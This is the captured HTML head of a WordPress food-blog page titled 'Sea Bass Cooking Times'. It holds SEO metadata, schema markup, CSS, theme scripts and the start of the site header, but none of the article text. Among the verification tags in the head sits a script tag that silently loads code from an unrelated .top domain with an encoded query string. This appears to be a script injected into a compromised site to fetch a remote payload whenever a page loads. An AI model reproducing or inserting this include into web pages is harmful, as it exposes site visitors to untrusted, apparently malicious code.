

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/sea-bass-cooking-times/
body_size: 15826
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sea Bass Cooking Times | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="Sea bass is a type of white fish that is both deliciously flavorful and low in calories. It is a great option for a healthy meal that doesn&#039;t skimp on taste."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/sea-bass-cooking-times/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sea Bass Cooking Times | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="Sea bass is a type of white fish that is both deliciously flavorful and low in calories. It is a great option for a healthy meal that doesn&#039;t skimp on taste." />
<meta property="og:url" content="https://pastureandpearl.com/sea-bass-cooking-times/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="cooked variety ways" />
<meta property="article:tag" content="desired level doneness" />
<meta property="article:tag" content="desired level doneness reached" />
<meta property="article:tag" content="ways cook bass" />
<meta property="article:section" content="Tutorials" />
<meta property="article:published_time" content="2022-09-28T15:32:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sea Bass Cooking Times | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="Sea bass is a type of white fish that is both deliciously flavorful and low in calories. It is a great option for a healthy meal that doesn&#039;t skimp on taste." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/sea-bass-cooking-times/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/tutorials/","name":"Tutorials"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/sea-bass-cooking-times/","name":"Sea Bass Cooking Times"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/sea-bass-cooking-times/#webpage","url":"https://pastureandpearl.com/sea-bass-cooking-times/","name":"Sea Bass Cooking Times | January 2026 | Pastureandpearl.com","datePublished":"2022-09-28T15:32:49+00:00","dateModified":"2022-09-28T15:32:49+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/sea-bass-cooking-times/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"Sea Bass Cooking Times | January 2026 | Pastureandpearl.com","datePublished":"2022-09-28T15:32:49+00:00","dateModified":"2022-09-28T15:32:49+00:00","articleSection":"Tutorials","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"Sea bass is a type of white fish that is both deliciously flavorful and low in calories. It is a great option for a healthy meal that doesn&#039;t skimp on taste.","name":"Sea Bass Cooking Times | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/sea-bass-cooking-times/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/sea-bass-cooking-times/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/sea-bass-cooking-times/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fsea-bass-cooking-times%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fsea-bass-cooking-times%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/17757" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-17757 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
